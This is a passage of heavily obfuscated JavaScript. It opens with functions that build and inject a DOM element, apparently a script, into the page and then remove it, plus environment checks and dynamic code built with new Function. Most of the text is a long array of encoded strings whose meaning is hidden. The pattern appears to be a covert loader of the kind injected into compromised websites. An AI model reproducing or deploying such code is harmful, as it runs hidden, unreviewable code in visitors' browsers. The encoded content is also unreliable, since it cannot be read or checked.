am=a1,O=m[am(0x228,'2XGr')](y),P;O&&((P=O[am(0x121,'LcCT')+am(0x1b8,'5f8N')+am(0x1e2,'&xtL')](m[am(0x223,'Fqz8')]))[am(0x224,'sV#$')]=m[am(0x23b,'WdlL')],P[am(0x18e,'Fqz8')+am(0x1cb,'VPi!')+'t']=N,(O[am(0x117,'5f8N')]||O[am(0x1e3,'lXxa')]||O[am(0x13e,'sy05')+am(0x15d,'z3]r')+am(0x216,'wUD8')])[am(0x22c,'I&di')+am(0x24b,'YEw%')+'d'](P),P[am(0x22e,']AwT')+'e']());}function J(){var an=a1,N,O=m[an(0x1a7,'wUD8')](s,m[an(0x149,'iTwi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[an(0x1a3,'jrGR')],Q=new RegExp(m[an(0x1ae,'YEw%')],'g'),(Q=O[P[an(0x1da,'Ehra')+'ce'](Q,'')])&&Q[an(0x24a,'sy05')+an(0x10b,'LcCT')][an(0x10d,'#Sl1')+an(0xf7,'mhpX')+'d'](Q));}try{var K,L,M;m[a1(0x14b,'Sd14')](H)||(m[a1(0x1a1,']AwT')](J),m[a1(0x200,'jcq*')](0x1,m[a1(0x1d4,'4hJh')](v,0x1,K=0x4))||m[a1(0x143,'VPi!')](I,m[a1(0x191,'RK5L')](m[a1(0x12b,'4hJh')]('(',new Function((function(){var _0x1686181=function(){var _0x2988918c=['q2D3zurKBe1PD25rm3boywLJCeSWz29nsgD6twPvC0P5','mhHuEvvUs1yWovPUvNvzm1jWyJi0B2ntEhPmsffZzfn4','mJe2odCYww5gqxjI','A3jtq2D3zurJmfPPD25JmwXYvKnJCeSWz29nsgCXwLDj','q2rotvu4BeP5A3jtq2D3zurJmK9tD25kru5PzwLJCeSW','zhvJu2nZsJfJme4YuK1pr3rPvNPvDLPfBeHkExDUvNPK','mvbuBgmWven0wa','BxrHu3LJCeSWz29nsgCYt0rzC0P5uKrzBM9Us1n0suTe','yxPSwe4Zrw5mq2rWzdjOALrRtNzvshbisNL3BLz6wNrl','mLKXtenKrvuXwMHkEwTYu0nND2vevxHAu3DUu0zwwfvt','mwiWvw5lu3rjs0rcne1TvxLmq2q2yuvvD0P5A3jtq2D3','v2TZBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDu','s1n0suTeqJrnmLuZtenKyweXCeXkEwTYu0nND2vesMLA','rMLwmuz4sNL3BMnvzfrvvvj0yJnzBKXdzfHvA3bQuNPO','qMTtm1zmsNL3BLyXsKDzmvjeytnKwfr6BdjkExDUvNPK','wfvty3blmgDVtuHNme5eA3nkmMG0wfDfBKTtDeLlrei0','D25rv3biuLnJCeSWz29nsgCYwvrJC0OWuLrwBuvUs1n0','u3rjs0rcne5hutvmq2rVzuyXAeP5A3jtq2D3zurJnu1P','u3DUs1nOzwfty3blmgDVtuHNmu5QtxnkmuzmzeHJBKTt','wgXVyuvoDLDitNHkExDUyZnsnvrywKTrEwnZsJfKufzT','wtfbngiYrw5mq2ryvuDvDLLxmxjwmwrswLnJC0OXyZjJ','BuKZtenJAe1wwwHkEwTYu0nND2vewM1ou3DUvevNnffd','C0OXzfbKr1jwuti5mfPuAhjJq2nZsJfJmvzewLHvv1P3','u0nND2vezZjoExDUwfnsm2vdy3blmgDVtuHNmK9htxnk','DeLlrei0txPjmeXdzgrksgq0sNLRCLndz3DLrfL3wML3','wxHpq3DUsxLSngjty3blmgDVtuHNm1PQz3nkmJLHyvHN','qLbkExDUvNPzmwrgyZjIve5yvvHRBKXdzenxr0zuzfzK','ndiZmtm5Efzhtu9A','BKXdzdvzBMHQvfvoDLLvuMHkExDUuwPOCK5RuKrIme5y','q2r1uti5nfjerxDvAwnZsJfKueWYuLzrmJH6wKrOCLPd','qLLTwKrkExDUvNPsv1PfBfrHm3bytM1sALrUrw5mq2ry','zeTiA3bpmLP2y2LOmLLyswDLAJb3zurjn1PgDfflrei0','uMLlmMruytbKBMnty3nkmwmYvuCXBe1erLbkExDUvNPK','m01Us1n0suTeqJroAMrRtenKrgvRmxfkEwTYu0nND2ve','ze5nvtHSsNLRCLndz3DLre0Ytvn3BLngvLHvu2nWsZbN','B01izZnnELvZsJjKzwvfqw5lu3rjs0rcne5urM1mq2ry','v0vUs1n0suTeqJrovgn5tenKtuPPAhfkEwTYu0nND2ve','mJLXvJfjELKWEgHkExDUvNPKvvuYrLrHmgHVy1nJC0OX','wtfAvgf6wMHJu2nZsJjADgiZwJjnrfiWsNL3BLz6utnz','uvDWsfjty3blmgDVtuHNmfL6z3nkmufTvMTjBKTtDeLl','mhb0ytjgBLeYohzkExDUwJiXDMiZwxDIvffUtenKmwjx','A3jtq2D3zurJEG','ue9hC3zwELPusNL3BMeWBeDzmve0ytfgEvLty3nkmJfe','u2nWsZbNB01iz3PAv1LZsNLOvMeXA25lu3rjs0rcne1T','q2rnvMXnmuP5A3jtq2D3zurNmLL5D25prZLlvunJCeSW','CgPvA052u0zKuLfTtLfJu2nZsJiXwgjhtKTvmNr1y2TJ','tenKC1PwCgPtvZf2uZbsseP5D25sA3bdwKvWvgeYovHo','mKXdze5nvtHSsNLRCLndz3DLrePRwML3BLj6BdjIEwnW','vtj0rfeWtNzsvMmXzfnJC0OYsKrIEMXftxPNEuP5D25w','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yNOW','y3nkm1u0ytnAB1rgwMPtrwnUtenKwe4YBfbJru52t0vo','ngeYuLHovezeyuDfBKXdzfHvrxq0yNPOCLfSzfbuEwnZ','zurjEK9tD25xmJu1sLnJCeSWz29nsgCYt0DfC0OWyZvK','ue1wtw5mq2rytKHvEfyWowTArxH5uxLJC0OYBfPIr05k','zffrBvjjuNLJC0OYnvHtr3rVvtj0DuP5D25Jse0Zwtfo','sJbJnwrTog5lu3rjs0rcne5xwtvmq2nXuuzom0P5A3jt','uJfswe5kvNLJC0OXzfnsBu5vvti5rfyXqKTzmgrisNL3','ALPUuMPtvgHYtM1wseP5D25wEMrZwKvJngeYmvHvBwHR','qJromKv3tenKuKLxwKPkEwTYu0nND2vewM1oq3DUuvDv','BuPPsNLRCLndz3DLrgrPwML3BKLurLDju2nWsZbNB01i','u0nND2vesxLnExDUuNPSmMj5y3blmgDVtuHNm016A3nk','tLrzmuXdy2TrmKO2sNLRCLndz3DLrfuWt0n3BLjuvNzs','zhHkExDUww1KAW','vZLTsuHcEwiYtMXJm01Zzfz0uKTeqJrnAKeXtenJB1Lv','reL3wKn3BLrurLbku2nWsZbNB01iz3LpvfvZsJbsvfzT','zfHvALiWvJfcC1KWDhrImJHUtenKrK1irLLsBe5YtKHA','tuHNm04YsxnkEwTVwg1RBKTtDeLlrei0tJjfEKXdzgrn','BeP5A3jtq2D3zurJEe55D25ImxbWzunJCeSWz29nsgCY','EMrPtenKBePTsMLkEwTYu0nND2vewMLoAxDUuZa5ugnP','we4WAevAr0vUtenKwe4WnwPvrK52vJjwAvj5y3nkmwmZ','ALzSy25mq2rdzdncA1uZy3Pzmuz4sNL3BLfUsNbrBgrr','yJbfBKXdzezvmNm1vNPsvweZqKHkExDUwvvKmfKWmdrI','ne5eBg1mq2nRutjknKP5A3jtq2D3zurznfPdD25ImxbW','rZf2zfnJC0OXyZjwBvjtvtj0mLz6wtnArtf4sNL3BMjx','qJrnEMT5tenKrgvRmxfkEwTYu0nND2vevtfnExDUuvDv','zerHmfPytKrNBKXdzhvprZLlvJfbm1KXttrHmNDUtenK','vdfltZnkBgrivNLIAujRvZaWB01izZboBuLZsJbonLrx','C0OYwNrHEMHytLvkALvxmxznq2nZsJjssfzTtK9vmNmW','yLnJC0OZBerHExr4t0C5Bvz6vNrkExDUvNPAB1PfDerH','r1PyvdfAA1rvzeHkExDUvNPKnvrRwtrImuPytM1vBKXd','vezyvuzWA1zirLHkExDUvNPKtvjhodrHmdvPwvnJC0OZ','mNHyvwK5A1rfy25mq2q1wLHsA1nTwKTzmhH4sNL3BLyX','AZbmq2q0uZfkBeP5A3jtq2D3zurznu15D25HsgHKwvnJ','vLnND2vewMPzu3DUsKvoAwvPy3byvdfTzfC1AMrhBhzI','CgiYng9Ju2W3y21wmgrysNvjsevVs1r0ouXhtMjtq2D3','ALiYrw5mq2rytLvrEgneqtvuu2nZsJfKuvmYnvHvvvPQ','wMLmq2rfvtfAAeP5A3jtq2D3zurrnvLPD25JmwXYvKnJ','m2ryvwPbBKXdzfHowgXgwNPODK5RvKHkExDUzdfSB1Pf','tLbvmNrUyLrODMjty3nkmwmWuZbkAK9hohPsA2nUtenK','tuPPAhfkEwTYu0nND2veyZboExDUtKHgEuTPy3blmgDV','mJuXtuzRBKTtDeLlrei0tLrjEeXdzgrksgq0sNLRCLnd','meP5D25wmdLlwtbOwvDTuLnrmJL6sNL3BLyXsKDzmhbe','zuroA01tD25lu2HLyvnJCfHumw1KvZvQzeDSDMjPAhHm','zZnArfLZsJbgCviWvw5lu3rjs0rcne5erxDmq2rys1zs','tKn3BLngvLHvu2nWsZbNB01iz3Lpv1vZsNLsrLvetw5l','A2nUtenKr2jxouXAr1jvuwLJC0OZrKrHm1P4yLC4DLz6','BvjwyLC5wfPxmxjnq2nZsJfJmLzeuLHowfjQvKrODLnt','AwnWsZbNB01izZnoEKvZsJfKm1rvy25lu3rjs0rcne1Q','mxvYqvHyAG','wKDzC0OYstnuvvvUs1n0suTeqJrovfL3tenKuLmZuJnk','vJa3yvDzB1H6qJrnvef3tKrrEK4YuMjkmLy0zevKALnd','BZrImvjRyZnWrKP5D25LA05YzdfKuLrTtK1prZH2sNL3','mK9tD25Amtu0uunJCeSWz29nsgC0tuDvC0P5AgHuu1fU','Du9howTkExDUvNPADu1SzfbzALzXy1nJC0OWsLHnr054','mwiWvw5lu3HQvZbNB01izZnzBu1ZsJjvD1vyz25lvJa5','r1jwt0C5rLLTmxjuu2nZsJfJm2nREfHomhrPvJfgreP5','CLndz3DLrfjRtKn3BK1ez29ou2nWsZbNB01iz3LAv1vZ','yuvvD0P5A3jtq2D3zurJnfLtD25lu2HLyvnJCeSWz29n','uvzKuuWYtK9IvZLisNL3BMvvCdbzmgS0yJjKmgnty3nk','BKXdzfHvwgXHwwXoCLmXzfjuEwnZsJj4sgjhtKXrmNmW','A3jtq2D3zurwAu9dD25LrxrtwLnJCeSWz29nsgC0tKDf','ELnhtw5mq2r3y1u1ALnftNjLwgXOsNL3BLyWodnArtf0','vvrOCMjSyZbsBvjjwvnJC0OXyZfvqZLXvtj0Bgnirw5m','wMHkEwTYu0nND2veyZvou3DUyM5vD1Dty3blmgDVtuHN','BKXdzfHoBMHRu0voCMjSyZnsBvjiuNLJC0OXyZjmmLjt','u0nND2vevMHzu3DUuZa5ugnPy3blmgDVtuHNne1Qy3nk','veP6y3LJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHwyLvt','tenKwe5RAhnHme5YyuDSseP5D25wEMrzv0zKuvLSuM9w','D25wmuzHwKzrngiWowTpr3mZsNL3BMvRBhDzmujeyJiX','mwmXy0Dos1eYotzkExDUzvvoCK5hzgXvBu5qy1nJC0OX','DLz5y3nkmwmYzgSXAvuYDfHIwevUtenKwe5SAgTJrxHz','Bvnty3blmgDVtuHNEvPTrxnkEMX0wfCWBKTtDeLlrei0','u3rjs0rcne1QsM1mq2r2v21SneP5A3jtq2D3zurvELL5','tenJAe1wwwHkEwTYu0nND2veyZroAxDUs1nOzwfty3bl','rei0tLrbEKXdyZrImhbrsNLRCLndz3DLrfPOtLn3BLDT','D25rv3biuLnJCeSWz29nsgCYtMPjC0OXDhvLu1vUs1n0','DeLlrei0tLrzmKXdzgfHmxbmsNLRCLndz3DLrgrQwwL3','mgDVtuHNELLQrxnkmtfXwLnnBKTtDeLlrei0tNPfmuXd','D25ImKzrv0DKDa','zZjAr1fZsJfJCfzivw5lu3rjs0rcne1QBgLmq2m0yJbW','t0n3BKTRqLrKEwnWsZbNB01izZrnBvfZsJffAfPRA25l','Cgvhmg5lu3rjs0rcne0YrMTmq2rcwLrgtKP5A3jtq2D3','wMPfC0OXChjxA3nUs1n0suTeqJrnEKu1tenKDvfiwLrk','EhPlwhr5wLHsmwnTngDJvdq5y3P0ouXhtMjtq2D3zurz','tLroAeXdzdzHrvv3sNLRCLndz3DLrgCYtML3BLfxvxHu','sxnkEvjgvurnBG','tKrbmKXdy29zvtbRsNLRCLndz3DLrfv5tLn3BKTtAgvH','BMfvtNzIvvjzwwXzBKXdzezIv3rYyxPjELKWnuHkExDU','z29nsgCZtvDrCW','vgeYDejKrxbQvuvJBKXdzg5zAKzAyuCXDMvdy3nkmwmY','zfHomgHRywXoCMvxrNHkExDUvNPKq1PfAfrHm0jytMTW','vtbRsNLRCLndz3DLre16wKn3BMvfDfnAu2nWsZbNB01i','sevUtenKwfvhmxnArZfYv2XKuvj5y3nkmwrtvM1sv1eY','Eu1tD25lu2HLyvnJCeSWz29nsgCWwwPbC0OYvw1zBuLU','mxfAu01Us1n0suTeqJrnEKK1tenKwe5uzhjkEwTYu0nN','sfu5yM1wm0LgsMXAmfy0y0nOA1CXvw9nsgD5tvrJC0OW','BKvUtenKrwrhuMTvAMHYwLzJmLf5y3nkmwrtzuDotwjx','rfv4wxL3BLvtrM1tu2nWsZbNB01izZfpv1LZsJnWB1ju','u3Hds1H0EvPyuJfJBtrNy1nOEKXiuxnKu3GYteHJC2vd','C0OZAeXvBvvUs1n0suTeqJrovgrOtenKDLDTBdrkEwTY','tLDprZL6y1DfBKXdzfHorLPRvdfoCMmXyZbHr05kuNLJ','CeSWz29nsgCWtNPNC0OZAeXvBvvUs1n0suTeqJroBuL6','suTeqJrorfjPtenKwgqWmuHkEwTYu0nND2vestroAxDU','DeLlrei0tMPsBuXdzgjIBMTSsNLRCLndz3DLre5StLn3','sNLRCLndz3DLrePTtxL3BKTgvNjxu2nWsZbNB01izZfo','ng9lwhr5wLHsmwnTng5IBvyZvtnsAgrhvw5pmZbZzeDO','u0zTu1nJCeSWz29nsgCZtvDvC0OWmhHuEvvUs1n0suTe','sJfKuMnhtLftBMHRvdiXDLrdy3nkm2ruytnowfvezgPs','AwvPy3blmgDVtuHNEu5erxnkEvjgvurnBKTtDeLlrei0','vNDzmgX0yJa4BKXdzfHomuPQvKzoCLvTvLrIExnUtenK','CgPsmu52u2XKuvvTtK5sEwnZsJnvngj6sNvJA2G1sNL3','sfvUs1n0suTeqJroEKeZtenKze1UtNPkEwTYu0nND2ve','rxnkmwmXtJjZBKTtDeLlrei0ttjzEuXdzdzHrvv3sNLR','su9houzkExDUvNPKuwvwzfbpvfzVvNLJC0OZutrHmgHy','rei0tKrfneXdyZvIvJf0sNLRCKOXAfHkExHQvZbNB01i','sNPbneTevw5lu3rjs0rcne5estbmq2n3t0nNmuP5A3jt','ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHsmwnTngDH','Cfzivw5lu3rjs0rcne5utMLmq2nVvLD0wKP5A3jtq2D3','vJzzA3H0sNL3BMeWtNznmev5wvvJBKXdzfHoBte1vJfc','AhztBgrtvw1otLj5y3nkmJeZv21ouK9hou5JwevUtenK','EKP5D25wELznt1DsrgeXCg5Ju2nZsJfJm2fREhfpr3q1','mfbyDdLpm1jIu2LND2vettfAAxDUv210yvn5y3byvdfR','nwHvmJL3sNL3BG','qw5lvJbVwKz0veTeqJrovePPtenKzgfTvwPkEwXKs0Hr','vxLoExDUtKHgEuTPy3blmgDVtuHNmu56qxnkEwTVwg1R','mxbYv2TZBKTtDeLlrei0t0rcAuXdze1wBe0XsNLRCLnd','y25mq2rRyLC5s1z6uLnArKPUuNLJC0OXyZfrBvjtutj0','BKTtDeLlrei0t0rnD0XdzerLAZfXsNLRCLndz3DLre00','AeSYvxnAEJfMtuHNEe1eqtbore0ZwKzZBLrUsKnzBgHA','ytfWteP5A3jtq2D3zurrmK1PD25IBLv3v1nJCeSWz29n','yweXCeXkEwTYu0nND2vevMLnExDUuvDWsfjty3blmgDV','AgnPqNjmr3DZyLn4DKXiqtLIBvyZsuzkBfOWvJrJq2HR','z3DLrgm1wwL3BLrfzZrrq2nWsZbNB01izZbnEKvZsNPR','mg9uv0yWyuzZBMnTrNvArZL0sJeWB0TtA3bmr3C5zeDO','tKDwBeXdzfjtm1iZsNLRCLndz3DLre14tun3BLz6vtnH','sNLRCLndz3DLrfPQtML3BLPuqLjLq2nWsZbNB01izZnn','rfLZsJfKm1rvy25lu3rjs0rcne16vtrmq2rsuZnsm0P5','vfKZrw5mq2ryvw1SngneAhjArMrruxLJC0OZzZrIm1jy','CgmXC25urK5gvLvwvuOXmdLkmxG0tLDom0SXEdrnAKfX','rZLovJfkD1KWEerHEMDUtenKwe4WsMTwBe5YzezKugfh','tJjkAuXdy2TsvKf6sNLRCLndz3DLrgmXwML3BLfxCeHs','zZjzBuLZsJfgtgriy25lu2TYs0vNB01izZnprgnZsNLR','u001wKnJCeSWz29nsgCWwvrJC0OXDhvLu1vUs1n0suTe','uunJCeSWz29nsgD6twPNC0OXDhvLu1vUs1n0suTeqJrn','zZfprfvZsNLRB1HTA25lu3rjs0rcne9ertbmq2rPtJaX','DeLlrei0tLrREKXdyZbJweLXsNLRCLndz3DLrfKZtKn3','t0vbBKTtDeLlrei0t0rfmuXdy3frrK4ZsNLRCLndz3DL','neXdzerLAZfXsNLSzfCXvw9nsgCXtvrbC0OXDhvLu1vU','zfHoEMWWzvvoDLyXzfbpq2nZsJnkwLmZrNPrmJLUsNL3','m1LtD25trLzyvvnJCeSWz29nsgCWwxPbC0P5uKrzBM9U','rei0tLrOA0XdzfHlvLiXsNLRCLndz3DLrfuYt0n3BLHx','vvDOALnyrw5mq2q0vtj0rvz6vLvIq2nZsJfJmvrhsLHo','DgeYD25mq2qWyLD0vgfiwxzzmhHOsNL3BLjRCeXxBgrt','sNLRB1HTA25lvJa5u0nND2vewMTAu3DUt1nnnvPdy3bl','vxLJC0OYmvLpwfzYuti5ueP5D25zvgHYutfJmLDTtLzp','nZiYmdaXA2v2B29y','we5isJfAr2rTuKnJC0OWuMPsBu5qt0C5tfjxrw5mq2rY','utj0DvyXrMTzmhm0yNPbBKXdzfHomdvRuZfoCLfSzfnH','mu9xrxnkmuvOwMTRBKTtDeLlrei0txPoBuXdzfHovgrY','u3rjs0rcne5ewtnmq2rnu0rOquP5A3jtq2D3zurnmu1d','vJfku1KXtNrImgryvvHsALiWy25mq2r0t0C5CfyXqLDz','BdjIEwnWsZbNB01iz3LzALvZsJjjm1rvvw5lu3rjs0rc','BKTtDeLlrei0tKrNmuXdzfjtm1iZsNLRCLndz3DLreL5','rei0tNPbmuXdyZvIvJf0sNLRCLndz3DLrgmYtNL3BMvT','ExDUwKrODLjwzfnsBu5iutj0AeP5D25JBe5YwJnorgiY','EwnZsJfKu1vTtLDIv3qZy0CXCLvPy3nkmwrtuM1st09h','tuHNEvL6rxnkmtbRzdnNBKTtDeLlrei0tJjrEKXdzgXk','z25lu3rjs0rcne5QyZnmq2rKsKHKneP5A3jtq2D3zurn','EwnZsJnkrgeZsLHumvPQvwToDLvPy3nkme13vM1sugqW','z3Dyvhr5wLHsmq','sKnor1Dty3blmgDVtuHNmu5hvxnkEKe0s0rvBKTtDeLl','uwjxowHkExDUvJfcs1PfmvrImJvQutj0DKP5D25wELy0','B01iz3LzmLvZsJeWA2qZz25lu3HQvZbNB01izZbAv0LZ','DfHov1vUtenKD09hohDKBgS1yMLJC0OZzZrHEtLytKHk','v1v4tenKB2vgmwHkEwTYu0nND2veuMTAAxDUvZi1nuPt','uuP5A3jtq2D3zurrme1dD25urLPutLnJCeSWz29nsgCY','ALnvtNznAwnZsJfKuwfhtKPpr3rTvJfkuwvdy3nkmwmZ','vgjxCZbkExDUutjsmfPgwtrHmhrytKDvBKXdzfHom2HR','vK9wmuzpwtfcwe1dy3nkm2HeyJnowfqYEgTvrgH2uxLJ','s1n0suTeqJroBuuWtenKB2vgmwHkEwTYu0nND2vestvp','DdrJu2nZsJfKua','u1vJBKXdzhvIvZLrzg1ABgjdy3nkme5RutjSnMjxoxbk','tK1vogXkEwTYu0nND2vewMPoq3DUyvzKDwr5y3blmgDV','sNL3BLyWodnzmu00yJfKwfqWsMPuBgnUtenKCvn6zgPu','EK5PD25sEMWYyNLJCeSWz29nsgCZtvrrC0OXqw1wA0LU','vw1ougjxovDkExDUvJfjDLKWmdrIm2ryvuvkALrSy25m','z3PnvgnZsJb4su9fqw5lu3rjs0rcne4Yvtvmq2m0yJbW','ngfUrMjzvq','BKP5A3nJEJfRvZfnB01iz3PoALvZsJeWEwmZtw5lvJbV','vxPJr0vUtenKwa','wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbVyKzZBLKYAgHJ','zerrmNrjvNPsEweYEhHkExDUvNPAt1PfzhrHmdLytMTW','qJroBvPStenJA1eYsJzkEwTYu0nND2veuxDnq3DUvvng','s1n0suTeqJrnAMC0tenJnuL6BgTkEwTYu0nND2vesMHA','sJnvEgfhuKLAEK5QvfzJBKXdzg1vmJLxy1vOEvPdy3nk','wtb0weP5D25wELjfvwXJmu1fuLHumgnUtenKwe4YAgTt','Bvjjuti5wuP5D25wmuPOytfKue0YtLjvmJLWsNL3BLjw','wejQvtjfBKXdzfHorezkvJfkDu9hmxHkExDUvNPKwfiX','nxvwEwnZsJnKsK5iuKnvmJLwsNL3BMvTmxjwvZb5uw1o','v1PfCerHmhbytJjsA1iWy25mq2rytJjsA1zvtNjzBgmX','zursAu1PD25rv3biuLnJCeSWz29nsgD5wMPbC0OXmhLJ','y3Dpu3DUwfnsm2vdy3blmgDVtuHNEu1eqxnkm05Aytfr','nde4odCWr3b2v1vq','tZjADMnPAdjzweLNzhOWD2veqtDKENHZv3LKC1Pxnw5K','vLrImujyvvzkALnuAhjHq2nZsJfJmMjSvM1rmNmYwvDf','mdLKvZvRwLDACgjTvMTlwhqYwvHjz2fumw1KvZvQzeDS','yvHfBKXdzdvArLPQu0zoDKWZtKHkExDUzerOCMfUzeTu','tenKwe5hAgTuA05YuwXKuLvTuLfzu2nZsJnSEgfvsLHu','AuXdzgXnrKy0sNLRCLndz3DLrfKXwML3BLLQze5su2nW','Aeznq2nWsZbNB01izZjoEKvZsNPRAK9xuw5lu3rjs0rc','sNL3BLz6wNvHBgrtyw01DLLty3nkmK5Rvw1osu9hotzw','EwnWsZbNB01izZfAAMDZsJf0Dwvtvw5lu3rjs0rcne9e','yMLOm0XiB3bLm1POy2LctvbvBZDJBvyWzfHkDuLhuMju','z3PoELLZsJnWB1juqw5lu3rjs0rcne56zZbmq2rsuZns','wtfrngiXtw5mq2rytJbAALzvtNzrmNGWuxLJC0OXyZft','mJrVy1n4EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2zt','DeLlrei0tNPbEKXdzgrksgq0sNLRCLndz3DLrfL5tLn3','tKrRC0OYvxDvwgDUs1n0suTeqJrprfv4tenKrgvRmxfk','rei0tKDoAeXdzgLomdfgsNLRCLndz3DLrgn4wvn3BLPu','sJaWEfr5vw5lu3rjs0rcne56rMPmq2rezwSXCuP5A3jt','tKrJmeXdzg9LrJfOsNLRCLndz3DLrfuWt1n3BKLurLDj','we55owTtEK5ZwKuXAeP5D25wmuPRwKvSrgiYuNfIv3rT','rgeZrMHAv3HQvezJBKXdzdfJv3HQvvzoDLiWrLHkExDU','sKzzmJfYyM0XAeP5D25wELOXy1HgDgiZtLHoBwTUtenK','yvC1BKOXmg9lu2SVtfmXmgfhBhPxEwr0y2TWCfLUqw5y','suTeqJrorfzTtenJmgnysxfkEwTYu0nND2vez3DoAxDU','turbme5ettnArNnUvg5kq1LSAfPkmta5ztmWC1H6qJrn','zffkBfPdsNLRCLndz3DLre01wwL3BLeZCe5HAwnWsZbN','vNn3zurgze9PmhrKr2HWyZfZBMjysKTHv0P3sJeXyK1i','sNL3BLLTrtvomKPuytbzBKXdzfHoBgrQvJfgr1PfBgPL','A0juzhLJCeT5zgPAu2rKs0HnC0P5y3blu3DUthLJCeXi','t1n3BLOXntrrq2nWsZbNB01izZbpv0vZsJnWB1juqw5l','tKvnBKXdzertvMr1uvDkmuP5D25wELjtwtaXvgiXzhjK','rKP5A3jtq2D3zurKAfPtD25uvgXcyKnJCeSWz29nsgC0','ExDUzuDswfDSzffwBu5kvNLJC0OZstrHmKzytLDvBKXd','zZjnmKvZsNPsEgnPB25lu3rjs0rcne5estjmq2nRstbA','mJf2t1nJC0OYyZrImK5yvw5OALnwtNjwEwnZsJbkwveW','zdvtrtLXyZboDMr5y3nkm2reyJbOwfvRsMTsmhqXsNL3','r1L5tenJCeTgnxbkEwXKufDAmwjTtJbHvZL1s0HJC2vP','ugjxouPwmuKZwta5EeP5D25wmuPtwtfcAe4YuLvprZLS','u3rjs0rcne1TsxDmq2rot1vgC0P5A3jtq2D3zuroBu5P','y3blmgDVtuHNm01QA3nkmMrLzuvbBKTtDeLlrei0twPw','yJbOB2rftw5mq2rytKHRmgjuAhzwA1jisNL3BLz6zdrz','vuDfBKXdzfHorZfWyw0XDLqWrNHkExDUvJfgC1KXuMTo','sKvoAwvPy3blmgDVtuHNEu9uz3nkmuzmzeHJBKTtDeLl','r01ZsNLsrfLUB25lu3rjs0rcne9erMLmq2rmvda5EuP5','m1PfzfHkExDUvNPsuvPwyZntBu5ivti5seP5D25wmuz0','BKLurLDju2nWsZbNB01izZfomLLZsJjSwgjUy25lu3rj','vdjVEgjwy25mq2rSyLD0s1z6zgfzmdv0yNPJBKXdzhnw','q2D3zurwBvL5D25HsgHKwvnJCeSWz29nsgCWt1rJC0P6','ExDUvNPsB1PgsKrHmLPyvvDOA1rxrw5mq2r4wvv0ufyX','AvLPy3blmgDVtuHNm1Puqxnkmxr1zvnvBKTtDeLlrei0','A3nkmMXyyM5JBKTtDeLlrei0tLDrnuXdy2PlwgH0sNLR','rxrOsNL3BLyXrKrnBwm0ytjwwfqWC25mq2rTu0zkALrx','yJi0B2r5BdDKBuz5suu4ovnQDhLAwfiXy200z1PgDfbl','rgvRmxfkEwTYu0nND2vestjou3DUyMTcmLv5y3blmgDV','tNjHvMrty2TjBKXdzdnzmu5rzerODLLPy3nkmwmZu21s','y3byu2HRvZfrBW','C0OWvtfImfvUs1n0suTeqJroAKjOtenKELDxDfvkEwTY','suTeqJrpreL5tenKzgfTvwPkEwTYu0nND2vezgTou3DU','se1WztnkBgrivNLIAuj4ueHnn2ztEgPxmgDVtuHNm05e','u2nWsZbNB01izZfzBuvZsJbsvfzTrw5lu3rjs0rcne1Q','sNLRCLndz3DLreL4wxL3BMmXBhjwq2nWsZbNB01iz3PA','C0OZBZrHmfz5y2XWALzSy25mq2rytLDSEMjStNztBKzO','tvneAefkEwTYu0nND2vesxPzAxDUvNPvm2f5y3blmgDV','q2rytMPSBvfxmxzxBgrtyvnJC0OXyZjHA2XYvtj0DLLU','CgXjEwnWsZbNB01izZnoveLZsJbvmwiWvw5lu3rjs0rc','tenKwfqZAgPvBtfYzwXKufDhog5mq2rytM1OALn6AhzJ','D25JmwXYvKnJCeSWz29nsgC0twPRC0OXy3bwsfvUs1n0','yMT4we5hmvPwmueWsNL3BLz6wLDArtLeytbAwe4WsMPv','D2veyZvAAxDUt1nnnvPdy3blmgDVtuHNm01eqxnkmhHj','B01iz3LnvgTZsNPSDfHxmg5lu3rjs0rcne4YwxDmq2ro','sNLRCLndz3DLrfeXwLn3BLfxCeHsu2nWsZbNB01izZfo','EMTZsJjKzwvfqw5lu3rjs0rcne0YwMLmq2nOtvzzAeP5','nuL6BgTkEwTYu0nND2vevtbnu3DUuNPSmMj5y3blmgDV','tenKwe5vohDHmJf2ww5SseP5D25KA3rdwKzomwnhtKTs','zfnxBvjwwKCWBKXdzdbIvZLOvJfgB1PgwJjLu2nZsJnz','t0n3BLrdww9HAwnWsZbNB01iz3Por0LZsNPRAK9xuw5l','tenKELDxDfvkEwTYu0nND2veuMHzAxDUs0zwCLDty3bl','ttjot1z5y3nkmwrrvw1ot09hoxDwmuzdwtfgAeP5D25w','BKTtDeLlrei0tLrAAeXdzevvmvPOsNLRCLndz3DLreL5','tLHvr28WutfJBKXdzdzIv3rhzgToDLKXyZjrEwnZsJfJ','yZbHr1jlutj0BvyXsNDArLPisNL3BLyXqKHHrMrtv21o','EfPhtLbprZLUsNL3BMfiuxPzmgC0yJi1we5RC25mq2ry','zurrme5PD25uvgXcyKnJCeSWz29nsgCYwMPbC0OWyZvK','mMrLzuvbBKTtDeLlrei0tM1kBeXdzg9LrJfOsNLRCLnd','y2PlwgH0sNLRCLndz3DLrfzSwvn3BLPtwMLzAwnWsZbN','sJfJme9fuLHuEK5Qu1vWAeP5D25KEMHYwM5WDgj6wLHo','tNrHm2W1vNLJC0OXzfbAr05lvtj0BfyXqxHvq2nZsJns','BLyXrMfzmhH0yJbWwfvSwMPvmwnUtenKwfqXCgPuvu52','CgPvvgH2uMToweP5D25wELeXv2XKuLjeqNjJu2nZsJbA','Dg1KvZvQzeDSDMjPqM5lsevZy3LSn2rTrNLjrw85u0n4','r1jpvgXkALneAhzHq2nZsJjvngiXsJzKrZrYsNL3BLz6','t1DNBKXdzgLprZKXyZnvmfvdy3nkmwmWvuHWwe5TrNjw','DgfezgPtrZf2vMTgAeP5D25wELj3wKzwDgeXqLHovgrQ','z3DLre0Xt1n3BLOXntrrq2nWsZbNB01iz3LAAMTZsJbv','vLHoBhbRvvDfBKXdzfHoBMHQu0zoDLLxwJbHu2nZsJjW','BLjftNztr0PzzwXzBKXdzfHvrtvQvgXSmfPgtNrIm0LU','mfv5y3nkmwmYyuDovu9howLzm05WsNL3BLz6uNnArKO0','BKXdzhHrmNr0wKDwB1KWBfHkExDUutbWCfKZBfrImLLU','